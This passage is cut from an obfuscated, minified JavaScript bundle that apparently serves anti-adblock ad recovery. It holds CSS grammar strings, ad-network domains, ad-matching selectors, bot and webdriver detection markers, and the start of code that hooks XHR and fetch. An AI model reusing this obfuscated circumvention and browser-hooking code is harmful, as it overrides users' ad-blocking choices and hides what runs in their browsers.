)","event_sample_ratio","Brackets","none|forwards|backwards|both","smsonline.cloud","allowRunInIframe","https://qa.html-load.com","do69ll745l27z.cloudfront.net","lvw","content|<'width'>","features","credentials","Selector is expected","; Secure","child|young|old","a-mo.net","prev_iu_szs","<'top'>{1,2}","PerformanceEntry_name","Too many hex digits","reserved2Input","getElementById","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","Advertisement","text-ad","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","uidapi.com","document_getElementById","586iGNKYh","as-click-message-handler-added","ar-yahoo-v1","[block|inline|x|y]#","tel:","source","https://s.html-load.com","skewY( [<angle>|<zero>] )","Window_setInterval","Unknown type: ","selectorText","protectHtml","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#",".setPAAPIConfigForGPT","none|<length>","https://exchange.kueezrtb.com/prebid/multi/","buildID","getDetections","em1wYw==","cursor","[first|last]? baseline","[clip|ellipsis|<string>]{1,2}","Css","<time>|<percentage>","gpt-nextmillenium","jump-start|jump-end|jump-none|jump-both|start|end","<grid-line>","geoedge.be","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","nn_","[common-ligatures|no-common-ligatures]","auto|touch","rotateX( [<angle>|<zero>] )","HTMLMetaElement","baseline|sub|super|<svg-length>","XMLHttpRequest_responseType","FeatureFunction","Active auto recovery: index ","HTML","lijit.com","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","matches",", scrollY: ","adthrive","w2g","<media-not>|<media-and>|<media-in-parens>","ADM (","auto|after","loc","podname.com","campaignId","HTMLMetaElement_content","/cgi-bin/PelicanC.dll","aXJycg==","nextCharCode","1rx.io","inventoryId","toStringTag","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","__proto__","insertAdjacentElement","symplr","extra",".source","gw.geoedge.be","<font-weight-absolute>{1,2}","script:"," node type","publift","mimeTypes","<line-width>||<line-style>||<color>","urlGenerate","decodeId","data-ad-width","__replaced","none|manual|auto","airtory.com","doubleverify.com","auth","toArray","isBrave","<keyframe-selector># { <declaration-list> }","memory","Forward report url to engineers","none|proximity|mandatory","slot","ad-score.com","[<'view-timeline-name'> <'view-timeline-axis'>?]#","responseType","webkit","avplayer.com","sparteo.com","message","reportToSentry","HTMLImageElement","ids","<color>&&<color-stop-angle>?","<'border-width'>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","https://fb.css-load.com","wrap|none","<'border-top-width'>","option encode is invalid","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","c204ZmtocndhOTR5MGV1cGoybnEx","window.top.document.domain;","light-dark( <color> , <color> )","revert","start|end|center|justify|distribute","'[' <custom-ident>* ']'","appconsent.io","JSON_stringify","Module","sdk_version","childNodes","/container.html","auto|<length>|<percentage>","responseXML","<namespace-prefix>? [<string>|<url>]","googletagmanager.com","lastIndexOf","Type","none|<custom-ident>+","shouldHookDomContentLoadedLateListeners","!term","sourcesContent","_blank","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","poster","explicit"," used broken syntax definition ","auto|<svg-length>","static|relative|absolute|sticky|fixed|-webkit-sticky","fminer","gpt-funke","https://fb2.html-load.com","naver","d15kdpgjg3unno.cloudfront.net","<grid-line> [/ <grid-line>]{0,3}","direction","Google","scrollY","noopener","kayzen.io","ZndiaA==","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","Plus sign","crwdcntrl.net","delete","getAttributeKeys","<'inset-inline-end'>","_as_prehooked_functions","video","go.affec.tv","enter","<xyz-space> [<number>|<percentage>|none]{3}",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"styleSheets","none|[first||[force-end|allow-end]||last]","cmVzZXJ2ZWQxT3V0cHV0","?version=","match.rundsp.com","edl","[auto|alphabetic|hanging|ideographic]","json","[-token","media.net","paint( <ident> , <declaration-value>? )","<relative-real-selector-list>","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","gpt_limited","Match","initial","border-box|padding-box|content-box","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","div","HTMLIFrameElement_contentWindow","getLocationRange","<custom-ident>","Equal sign is expected","<'margin-inline'>","gemius.pl","[<length>|<percentage>]{1,4}","auto|from-font|<length>|<percentage>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","getReader","presage.io","intersectionRect","ndtvprofit.com","<pseudo-page>+|<ident> <pseudo-page>*","isElementVisibilityHidden","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Number","adsrvr.org","isArray","ownerNode","Window_open","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","isAdblockUser","parse","pubkey","Document_getElementsByTagName","cmVzZXJ2ZWQySW5wdXQ=","[INVENTORY] found visible ","Must be between 0 and 63: ","semicolon-token","cultureg","referrerPolicy","start|center|end|baseline|stretch","ellipse( [<shape-radius>{2}]? [at <position>]? )","tokenCount","_phantom","https://ap.lijit.com/rtb/bid","pa-pbjs-frame","Function","__lastWatirConfirm","ad-stir.com","minutemedia-prebid.com","thebrighttag.com","/cou/iframe","gpt-publisher","kargo.com","auto|all|none","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","Profile","selenium-evaluate","__webdriver_script_function","auto|balance","XXX","Element_tagName","<percentage>?&&<image>",'meta[http-equiv="Content-Security-Policy"]',"configurable","<media-not>|<media-and>|<media-or>|<media-in-parens>","gpt-rubicon","auto|<animateable-feature>#","Bad value for `","calc(","auto|inter-character|inter-word|none","arkadium-aps-tagan.adlightning.com","data:text/html,","advertiserId","Navigator","<composite-style>#","set ","/npm-monitoring","normal|italic|oblique <angle>{0,2}","dn0qt3r0xannq.cloudfront.net","resource","skipWs","<'border-style'>","Blocked ","xg4ken.com","not-","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","Terminate - non-auto-recovery","didomi-","addMapping","cdn.iubenda.com","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","matchRef","raider.io","consumeUntilExclamationMarkOrSemicolon","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","upright|rotate-left|rotate-right","fullscreen","pow( <calc-sum> , <calc-sum> )","window.parent.document.domain;","<keyframe-block>+","Element_getAttribute",'iframe[name="'," is not a constructor or null","first","flat","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","setImmediate","PerformanceResourceTiming_encodedBodySize","stroke","encodeId","groups","enjgioijew","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","getVersion","Element_closest","auto|normal|none","head","normal|[<number> <integer>?]","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","parseString","auto|start|end|center|baseline|stretch","sidead","selectorsToForceProtect","snigelweb.com","TopLevelCss","newcastleworld.com","https://c.amazon-adsystem.com/aax2/apstag.js","loaded","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","forceBraces","snigel-","atmedia.hu","hash","loading","fmget_targets","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","statusText","svi","isNameCharCode","samsungbrowser","throw new Error();","normal|strong|moderate|none|reduced","<media-query-list>","[<integer>&&<symbol>]#","gpt-clickio",'link[rel="preload"][as="script"][href="',"referrer","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","<feature-value-declaration>","custom-ident","bhg.com","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Reflect","[<container-name>]? <container-condition>","miter|round|bevel","bot","<relative-selector>#","onmessage","<'border-top-width'>||<'border-top-style'>||<color>","none|[<svg-length>+]#","sameSite","xlink:href","HTMLVideoElement_src","defaultPrevented","[AdBlockDetector] acceptable ads check target ","[<image>|<string>] [<resolution>||type( <string> )]","Element_setAttributeNS","mod( <calc-sum> , <calc-sum> )","<'inset-block-end'>","mfadsrvr.com","isElementDisplayNoneImportant","https://consent.northantstelegraph.co.uk","auto|from-font|[under||[left|right]]","tunebat.com","<single-animation-fill-mode>#","sn-","andbeyond.media","MessageEvent","display","[restore-rejections] restoreDeferredRejections__nonadblock","reserved1Output","auto|[over|under]&&[right|left]?","land","; Expires=","Unexpected end of input",".gamezop.com","<media-in-parens> [and <media-in-parens>]+","ariaLabel","getAttributeNames","some","navigator.plugins is undefined","[diagonal-fractions|stacked-fractions]","border","78993RaJdMt","linear|radial","s0.2mdn.net","https://ad-delivery.net/px.gif?ch=1","none|always|column|page|spread","numeric-only|allow-keywords",'"><\/script></head><body></body></html>',"responseURL","<compound-selector>#","hasAttribute","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<'position-try-order'>? <'position-try-fallbacks'>","<blend-mode>|plus-lighter","fuseplatform.net","appVersion","normal|[<string> <number>]#","Document_querySelector","isInIframe","url( <string> <url-modifier>* )|<url-token>","HTMLAnchorElement_protocol","option expires is invalid","Identifier or parenthesis is expected","__webdriver_script_fn","recovery_adm_gpt_request","Identifier is expected but function found","Value","from","Unexpected input","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","eventSampleRatio","opacity(0)","adContainer","normal|reset|<number>|<percentage>","getConsentMetadata","ChromeDriverw","phantomjs","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","[src*=","stopPropagation","Nth","Token","welt.de","[<layer-name>#|<layer-name>?]","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","http://api.dable.io/widgets/","osano_","all|<custom-ident>","modifier","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","insertAfter","_self","browserEngineKind","class","sources","plugins","ac-","inventory_id","addEventListener","XMLHttpRequest_send","number-token","cdn-exchange.toastoven.net","shouldRecover evaluation error:","<color-stop-length>|<color-stop-angle>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","ad\\.doubleclick\\.net|static\\.dable\\.io","http://","Hex digit is expected","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","adapi.inlcorp.com","( <media-condition> )|<media-feature>|<general-enclosed>","start|end|center|baseline|stretch","Unknown at-rule descriptor","<number-zero-one>","cmVzZXJ2ZWQyT3V0cHV0","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","; Priority=Low","declarators","performance_gpt_ad_rendered","sendXHR","isVisibleElement","TBL","player",".setTargetingForGPTAsync","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","attributionsrc=","<transition-behavior-value>#","flow|flow-root|table|flex|grid|ruby","<calc-value> ['*' <calc-value>|'/' <number>]*","HTMLTemplateElement","/getconfig/sodar","syntaxStack","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","(\\s|>)","adsafeprotected.com","<color>+|none","adblock_circumvent_score","getCategoryExclusions","script_version","height","auto|normal|active|inactive|disabled","exp( <calc-sum> )","<string> [<integer>|on|off]?","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","RunPerfTest","optidigital.com","<length>|<percentage>|auto","cloudfront.net","domAutomation","aborted","strict","HTMLFormElement_action","turn","Element_attributes","male|female|neutral","Terminate - bot detected","ups.analytics.yahoo.com","matchType","replace","matrix3d( <number>#{16} )","<'inset-block'>","contentsfeed.com","players","HTMLTableRowElement","revert-layer","_set","apcnf","/cdn/adx/open/integration.html","initial|inherit|unset|revert|revert-layer","normal|small-caps","geb","/iu3","admz","lngtdv.com","gpt-tdn","partitioned","command","Unknown property","getWindowId","Terminate - no active auto recovery","HTMLIFrameElement","mediaText","gecko","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","urlRegexes","northantstelegraph.co.uk","none|[<shape-box>||<basic-shape>]|<image>","y.one.impact-ad.jp","is_admiral_active","adnxs.net","truvidplayer.com","travle.earth","Node_baseURI","<mask-reference>#","https://consent.manchesterworld.uk","_mappings","auto|always|avoid|left|right|recto|verso","supports(","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const 